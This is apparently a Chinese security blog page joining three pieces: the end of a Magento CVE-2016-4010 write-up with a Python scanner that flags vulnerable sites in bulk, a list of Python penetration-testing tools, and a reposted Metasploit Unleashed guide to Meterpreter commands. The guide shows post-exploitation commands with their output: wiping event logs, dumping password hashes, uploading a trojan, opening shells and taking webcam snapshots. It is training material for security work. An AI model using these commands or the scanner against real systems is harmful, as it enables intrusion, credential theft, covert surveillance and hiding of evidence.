
批量检测

经过对上面exp的研究发现该利用需要满足下面几个条件:

1. 目标站点的Magento版本需要小于2.0.6且开启了REST API

2. 目标站点首页需要存在下面这段JS


因此,写了一个简单的批量验证脚本来配合上面的exp进行利用:

#!/usr/bin/env python

import urllib
import sys
import socket
timeout = 5
socket.setdefaulttimeout(timeout)

input = sys.argv[1]  #包含Magento站点的URL的文件
output = sys.argv[2] #结果的保存文件,可以为:output.txt

def logFile(str):
	f = open(output,'a')
	f.write(str+"\n")
	f.close()

def checkVul(url):
	try:
		html = urllib.urlopen(url).read()
		if "guest-carts" in html:
			print url,"is vulnerable!"
			logFile(url)
		else:
			print url,"is not vulnerable!"
	except Exception:
		pass

if __name__ == '__main__':
	inp = open(input,'r')
	for i in inp:
		url=i.strip()
		#print url
		checkVul(url)
	print "All Done!"

执行效果:

0x03 防御

升级Magento到最新版(2.0.6),下载地址: https://www.magentocommerce.com/download

参考

https://github.com/brianwrf/Magento-CVE-2016-4010/blob/master/README.md

http://netanelrub.in/2016/05/17/magento-unauthenticated-remote-code-execution/

https://www.exploit-db.com/exploits/39838/

渗透测试人员的Python工具箱

如果你从事的行业是漏洞研究,逆向工程或者渗透测试,那么Python语言你将值得拥有。它是一个具有丰富的扩展库和项目的编程语言。本文仅仅列出了其中的一小部分。下面列举的工具大部分是用Python写的,剩下的一部分是C语言库的Python实现,且他们很容易被Python所使用。其中有些有攻击性比较强的工具(如:渗透测试框架,蓝牙,web漏洞扫描器,等等)被遗漏了,因为这些工具的使用在德国仍然存在一些法律风险。

网络:

  • Scapy, Scapy3k: send, sniff and dissect
    and forge network packets. Usable interactively or as a library
  • pypcap, Pcapy and pylibpcap: several different
    Python bindings for libpcap
  • libdnet: low-level networking
    routines, including interface lookup and Ethernet frame transmission
  • dpkt: fast, simple packet
    creation/parsing, with definitions for the basic TCP/IP protocols
  • Impacket:
    craft and decode network packets. Includes support for higher-level
    protocols such as NMB and SMB
  • pynids: libnids wrapper offering
    sniffing, IP defragmentation, TCP stream reassembly and port scan
    detection
  • Dirtbags py-pcap: read pcap
    files without libpcap
  • flowgrep: grep through
    packet payloads using regular expressions
  • Knock Subdomain Scan, enumerate
    subdomains on a target domain through a wordlist
  • SubBrute, fast subdomain
    enumeration tool
  • Mallory, extensible
    TCP/UDP man-in-the-middle proxy, supports modifying non-standard
    protocols on the fly
  • Pytbull: flexible IDS/IPS testing
    framework (shipped with more than 300 tests)

调试与逆向工程:

  • Paimei: reverse engineering
    framework, includes PyDBG, PIDA,
    pGRAPH
  • Immunity Debugger:
    scriptable GUI and command line debugger
  • mona.py:
    PyCommand for Immunity Debugger that replaces and improves on
    pvefindaddr
  • IDAPython: IDA Pro plugin that
    integrates the Python programming language, allowing scripts to run
    in IDA Pro
  • PyEMU: fully scriptable IA-32
    emulator, useful for malware analysis
  • pefile: read and work with
    Portable Executable (aka PE) files
  • pydasm:
    Python interface to the libdasm x86 disassembling library
  • PyDbgEng: Python wrapper for the
    Microsoft Windows Debugging Engine
  • uhooker:
    intercept calls to API calls inside DLLs, and also arbitrary
    addresses within the executable file in memory
  • diStorm: disassembler library
    for AMD64, licensed under the BSD license
  • python-ptrace:
    debugger using ptrace (Linux, BSD and Darwin system call to trace
    processes) written in Python
  • vdb / vtrace: vtrace is a
    cross-platform process debugging API implemented in python, and vdb
    is a debugger which uses it
  • Androguard: reverse
    engineering and analysis of Android applications
  • Capstone: lightweight
    multi-platform, multi-architecture disassembly framework with Python
    bindings
  • PyBFD: Python interface
    to the GNU Binary File Descriptor (BFD) library

Fuzzing:

  • Sulley: fuzzer development and
    fuzz testing framework consisting of multiple extensible components
  • Peach Fuzzing Platform:
    extensible fuzzing framework for generation and mutation based
    fuzzing (v2 was written in Python)
  • antiparser: fuzz testing and
    fault injection API
  • TAOF, (The Art of Fuzzing)
    including ProxyFuzz, a man-in-the-middle non-deterministic network
    fuzzer
  • untidy: general purpose XML fuzzer
  • Powerfuzzer: highly automated and
    fully customizable web fuzzer (HTTP protocol based application
    fuzzer)
  • SMUDGE
  • Mistress:
    probe file formats on the fly and protocols with malformed data,
    based on pre-defined patterns
  • Fuzzbox:
    multi-codec media fuzzer
  • Forensic Fuzzing
    Tools
    :
    generate fuzzed files, fuzzed file systems, and file systems
    containing fuzzed files in order to test the robustness of forensics
    tools and examination systems
  • Windows IPC Fuzzing
    Tools
    :
    tools used to fuzz applications that use Windows Interprocess
    Communication mechanisms
  • WSBang:
    perform automated security testing of SOAP based web services
  • Construct: library for parsing
    and building of data structures (binary or textual). Define your
    data structures in a declarative manner
  • fuzzer.py
    (feliam)
    :
    simple fuzzer by Felipe Andres Manzano
  • Fusil: Python library
    used to write fuzzing programs

Web:

  • Requests: elegant and simple HTTP
    library, built for human beings
  • HTTPie: human-friendly cURL-like command line
    HTTP client
  • ProxMon:
    processes proxy logs and reports discovered issues
  • WSMap:
    find web service endpoints and discovery files
  • Twill: browse the Web from a command-line
    interface. Supports automated Web testing
  • Ghost.py: webkit web client written
    in Python
  • Windmill: web testing tool designed
    to let you painlessly automate and debug your web application
  • FunkLoad: functional and load web
    tester
  • spynner: Programmatic web
    browsing module for Python with Javascript/AJAX support
  • python-spidermonkey:
    bridge to the Mozilla SpiderMonkey JavaScript engine; allows for the
    evaluation and calling of Javascript scripts and functions
  • mitmproxy: SSL-capable, intercepting HTTP
    proxy. Console interface allows traffic flows to be inspected and
    edited on the fly
  • pathod / pathoc: pathological daemon/client
    for tormenting HTTP clients and servers

取证分析:

  • Volatility:
    extract digital artifacts from volatile memory (RAM) samples
  • Rekall:
    memory analysis framework developed by Google
  • LibForensics: library for
    developing digital forensics applications
  • TrIDLib, identify file types
    from their binary signatures. Now includes Python binding
  • aft: Android forensic toolkit

恶意代码分析:

  • pyew: command line hexadecimal
    editor and disassembler, mainly to analyze malware
  • Exefilter: filter file formats
    in e-mails, web pages or files. Detects many common file formats and
    can remove active content
  • pyClamAV: add
    virus detection capabilities to your Python software
  • jsunpack-n, generic
    JavaScript unpacker: emulates browser functionality to detect
    exploits that target browser and browser plug-in vulnerabilities
  • yara-python:
    identify and classify malware samples
  • phoneyc: pure Python
    honeyclient implementation
  • CapTipper: analyse, explore and
    revive HTTP malicious traffic from PCAP file

PDF文件分析:

  • peepdf:
    Python tool to analyse and explore PDF files to find out if they can be harmful
  • Didier Stevens’ PDF
    tools
    : analyse,
    identify and create PDF files (includes PDFiD, pdf-parser and make-pdf and mPDF)
  • Opaf: Open PDF Analysis Framework.
    Converts PDF to an XML tree that can be analyzed and modified.
  • Origapy: Python wrapper
    for the Origami Ruby module which sanitizes PDF files
  • pyPDF2: pure Python PDF toolkit: extract
    info, spilt, merge, crop, encrypt, decrypt…
  • PDFMiner:
    extract text from PDF files
  • python-poppler-qt4:
    Python binding for the Poppler PDF library, including Qt4 support

杂项:

  • InlineEgg:
    toolbox of classes for writing small assembly programs in Python
  • Exomind:
    framework for building decorated graphs and developing open-source
    intelligence modules and ideas, centered on social network services,
    search engines and instant messaging
  • RevHosts: enumerate
    virtual hosts for a given IP address
  • simplejson: JSON
    encoder/decoder, e.g. to use Google’s AJAX
    API
  • PyMangle: command line tool
    and a python library used to create word lists for use with other
    penetration testing tools
  • Hachoir: view and
    edit a binary stream field by field
  • py-mangle: command line tool
    and a python library used to create word lists for use with other
    penetration testing tools

其他有用的扩展库与工具:

  • IPython: enhanced interactive Python
    shell with many features for object introspection, system shell
    access, and its own special command system
  • Beautiful Soup:
    HTML parser optimized for screen-scraping
  • matplotlib: make 2D plots of
    arrays
  • Mayavi: 3D scientific
    data visualization and plotting
  • RTGraph3D: create
    dynamic graphs in 3D
  • Twisted: event-driven networking engine
  • Suds: lightweight SOAP client for
    consuming Web Services
  • M2Crypto:
    most complete OpenSSL wrapper
  • NetworkX: graph library (edges, nodes)
  • Pandas: library providing
    high-performance, easy-to-use data structures and data analysis
    tools
  • pyparsing: general parsing
    module
  • lxml: most feature-rich and easy-to-use library
    for working with XML and HTML in the Python language
  • Whoosh: fast, featureful
    full-text indexing and searching library implemented in pure Python
  • Pexpect: control and automate
    other programs, similar to Don Libes `Expect` system
  • Sikuli, visual technology
    to search and automate GUIs using screenshots. Scriptable in Jython
  • PyQt and PySide: Python bindings for the Qt
    application framework and GUI library

相关书籍:

其他:

参考链接:https://github.com/dloss/python-pentest-tools

【转载】Meterpreter Basic Commands

原文link: https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/

Using Meterpeter commands

Since the Meterpreter provides a
whole new environment, we will cover some of the basic Meterpreter
commands to get you started and help familiarize you with this most
powerful tool. Throughout this course, almost every available
Meterpreter command is covered. For those that aren’t covered,
experimentation is the key to successful learning.

help

The ‘help‘ command, as may be expected, displays the Meterpreter help menu.

meterpreter > help Core Commands
=============

    Command       Description
    -------       -----------
    ?             Help menu
    background    Backgrounds the current session
    channel       Displays information about active channels ...snip...


background

The ‘background‘ command will send the current
Meterpreter session to the background and return you to the msf prompt.
To get back to your Meterpreter session, just interact with it again.

meterpreter > background msf exploit(ms08_067_netapi) > sessions -i 1 [*] Starting interaction with 1... meterpreter >


cat

The ‘cat‘ command is identical to the command found on *nix systems. It displays the content of a file when it’s given as an argument.

meterpreter > cat Usage: cat file

Example usage: meterpreter > cat edit.txt What you talkin' about Willis meterpreter >


cd & pwd

The ‘cd‘ & ‘pwd‘ commands are used to change and display current working directly on the target host.
The change directory “cd” works the same way as it does under DOS and *nix systems.
By default, the current working folder is where the connection to your listener was initiated.

ARGUMENTS:

cd:	Path of the folder to change to pwd:	None required

Example usuage:

meterpreter > pwd c:\ meterpreter > cd c:\windows meterpreter > pwd c:\windows meterpreter >


clearev

The ‘clearev‘ command will clear the Application, System and Security logs on a Window systems. There are no options or arguments.

Before using Meterpreter to clear the logs | Metasploit Unleashed

Before using Meterpreter to clear the logs | Metasploit Unleashed

Example usage:
Before

meterpreter > clearev [*] Wiping 97 records from Application... [*] Wiping 415 records from System... [*] Wiping 0 records from Security... meterpreter >
After using Meterpreter to clear the logs | Metasploit Unleashed

After using Meterpreter to clear the logs | Metasploit Unleashed

After

download

The ‘download‘ command downloads a file from the remote machine. Note the use of the double-slashes when giving the Windows path.

meterpreter > download c:\\boot.ini [*] downloading: c:\boot.ini -> c:\boot.ini [*] downloaded : c:\boot.ini -> c:\boot.ini/boot.ini meterpreter >


edit

The ‘edit‘ command opens a file located on the target host.
It uses the ‘vim’ so all the editor’s commands are available.

Example usage:

meterpreter > ls Listing: C:\Documents and Settings\Administrator\Desktop
========================================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
. ...snip... .
100666/rw-rw-rw-  0       fil   2012-03-01 13:47:10 -0500  edit.txt meterpreter > edit edit.txt 


Please refer to the “vim” editor documentation for more advance use.
http://www.vim.org/

execute

The ‘execute‘ command runs a command on the target.

meterpreter > execute -f cmd.exe -i -H Process 38320 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>


getuid

Running ‘getuid‘ will display the user that the Meterpreter server is running as on the host.

meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >


hashdump

The ‘hashdump‘ post module will dump the contents of the SAM database.

meterpreter > run post/windows/gather/hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hashes...

Administrator:500:b512c1f3a8c0e7241aa818381e4e751b:1891f4775f676d4d10c09c1225a5c0a3:::
dook:1004:81cbcef8a9af93bbaad3b435b51404ee:231cbdae13ed5abd30ac94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9cac9c4683494017a0f5cad22110dbdc:31dcf7f8f9a6b5f69b9fd01502e6261e:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:36547c5a8a3de7d422a026e51097ccc9:::
victim:1003:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d::: meterpreter >


idletime

Running ‘idletime‘ will display the number of seconds that the user at the remote machine has been idle.

meterpreter > idletime User has been idle for: 5 hours 26 mins 35 secs meterpreter >


ipconfig

The ‘ipconfig‘ command displays the network interfaces and addresses on the remote machine.

meterpreter > ipconfig MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address  : 127.0.0.1
Netmask     : 255.0.0.0

AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:10:f5:15
IP Address  : 192.168.1.104
Netmask     : 255.255.0.0 meterpreter >


lpwd & lcd

The ‘lpwd‘ & ‘lcd‘ commands are used to display and change the local working directory respectively.
When receiving a meterpreter shell, the local working directory is the location where one started the Metasploit console.
Changing the working directory will give your meterpreter session access to files located in this folder.

ARGUMENTS:

lpwd:		None required lcd:		Destination folder

Example usage:

meterpreter > lpwd /root meterpreter > lcd MSFU meterpreter > lpwd /root/MSFU meterpreter > lcd /var/www meterpreter > lpwd /var/www meterpreter >


ls

As in Linux, the ‘ls‘ command will list the files in the current remote directory.

meterpreter > ls Listing: C:\Documents and Settings\victim
=========================================

Mode              Size     Type  Last modified                   Name
----              ----     ----  -------------                   ----
40777/rwxrwxrwx   0        dir   Sat Oct 17 07:40:45 -0600 2009  .
40777/rwxrwxrwx   0        dir   Fri Jun 19 13:30:00 -0600 2009  ..
100666/rw-rw-rw-  218      fil   Sat Oct 03 14:45:54 -0600 2009  .recently-used.xbel
40555/r-xr-xr-x   0        dir   Wed Nov 04 19:44:05 -0700 2009  Application Data ...snip...


migrate

Using the ‘migrate‘ post module, you can migrate to another process on the victim.

meterpreter > run post/windows/manage/migrate [*] Running module against V-MAC-XP [*] Current server process: svchost.exe (1076) [*] Migrating to explorer.exe... [*] Migrating into process ID 816 [*] New server process: Explorer.EXE (816) meterpreter >


ps

The ‘ps‘ command displays a list of running processes on the target.

meterpreter > ps Process list
============

    PID   Name                  Path
    ---   ----                  ----
    132   VMwareUser.exe        C:\Program Files\VMware\VMware Tools\VMwareUser.exe
    152   VMwareTray.exe        C:\Program Files\VMware\VMware Tools\VMwareTray.exe
    288   snmp.exe              C:\WINDOWS\System32\snmp.exe ...snip...


resource

The ‘resource‘ command will execute meterpreter
instructions located inside a text file. Containing one entry per line,
“resource” will execute each line in sequence. This can help automate
repetitive actions performed by a user.

By default, the commands will run in the current working directory
(on target machine) and resource file in the local working directory
(the attacking machine).

meterpreter > resource Usage: resource path1 path2Run the commands stored in the supplied files.
meterpreter >

ARGUMENTS:

path1:		The location of the file containing the commands to run. Path2Run:	The location where to run the commands found inside the file

Example usage
Our file used by resource:

root@kali:~# cat resource.txt ls
background root@kali:~#

Running resource command:

meterpreter> > resource resource.txt [*] Reading /root/resource.txt [*] Running ls

Listing: C:\Documents and Settings\Administrator\Desktop
========================================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2012-02-29 16:41:29 -0500  .
40777/rwxrwxrwx   0       dir   2012-02-02 12:24:40 -0500  ..
100666/rw-rw-rw-  606     fil   2012-02-15 17:37:48 -0500  IDA Pro Free.lnk
100777/rwxrwxrwx  681984  fil   2012-02-02 15:09:18 -0500  Sc303.exe
100666/rw-rw-rw-  608     fil   2012-02-28 19:18:34 -0500  Shortcut to Ability Server.lnk
100666/rw-rw-rw-  522     fil   2012-02-02 12:33:38 -0500  XAMPP Control Panel.lnk

[*] Running background

[*] Backgrounding session 1...
msf  exploit(handler) >


search

The ‘search‘ commands provides a way of locating
specific files on the target host. The command is capable of searching
through the whole system or specific folders.
Wildcards can also be used when creating the file pattern to search for.

meterpreter > search [-] You must specify a valid file glob to search for, e.g. >search -f *.doc

ARGUMENTS:

File pattern:	 	May contain wildcards
Search location:	Optional, if none is given the whole system will be searched.

Example usage:

meterpreter > search -f autoexec.bat Found 1 result...
    c:\AUTOEXEC.BAT meterpreter > search -f sea*.bat c:\\xamp\\ Found 1 result...
    c:\\xampp\perl\bin\search.bat (57035 bytes) meterpreter >


shell

The ‘shell‘ command will present you with a standard shell on the target system.

meterpreter > shell Process 39640 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>


upload

As with the ‘download‘ command, you need to use double-slashes with the ‘upload’ command.

meterpreter > upload evil_trojan.exe c:\\windows\\system32 [*] uploading  : evil_trojan.exe -> c:\windows\system32 [*] uploaded   : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe meterpreter >


webcam_list

The ‘webcam_list‘ command when run from the meterpreter shell, will display currently available web cams on the target host.

Example usage:

meterpreter > webcam_list 1: Creative WebCam NX Pro
2: Creative WebCam NX Pro (VFW) meterpreter >


webcam_snap

The ‘webcam_snap’ command grabs a picture from a
connected web cam on the target system, and saves it to disc as a JPEG
image. By default, the save location is the local current working
directory with a randomized filename.

meterpreter > webcam_snap -h Usage: webcam_snap [options]
Grab a frame from the specified webcam.

OPTIONS:

    -h      Help Banner
    -i >opt>  The index of the webcam to use (Default: 1)
    -p >opt>  The JPEG image path (Default: 'gnFjTnzi.jpeg')
    -q >opt>  The JPEG image quality (Default: '50')
    -v >opt>  Automatically view the JPEG image (Default: 'true') meterpreter >

OPTIONS:

-h:	Displays the help information for the command
-i opt:	If more then 1 web cam is connected, use this option to select the device to capture the
        image from
-p opt:	Change path and filename of the image to be saved
-q opt:	The imagine quality, 50 being the default/medium setting, 100 being best quality
-v opt:	By default the value is true, which opens the image after capture.


Example usage:

meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg
meterpreter >
Using webcam_snap Meterpreter plugin | Metasploit Unleashed

Using webcam_snap Meterpreter plugin | Metasploit Unleashed